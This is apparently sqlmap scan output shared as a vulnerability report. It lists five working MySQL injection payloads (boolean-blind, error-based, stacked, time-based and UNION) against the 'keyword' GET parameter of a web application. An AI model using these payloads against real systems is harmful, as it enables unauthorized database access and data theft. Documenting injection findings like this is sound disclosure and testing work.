 sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (4406=4406) THEN 1 ELSE 0x28 END))-- bHdw
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: r=vul&keyword=1' AND (SELECT 3077 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT (ELT(3077=3077,1))),0x
6a717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uajU
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: r=vul&keyword=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: r=vul&keyword=1' AND (SELECT 7478 FROM (SELECT(SLEEP(5)))IrsV)-- oEoA
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b7871,0x654a
797176596a4f745a6d62656f577072516b767a726477596e4c4546666e4a6c635774574374,0x716a717a71),NULL,NULL,NULL,NULL,NULL,NUL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---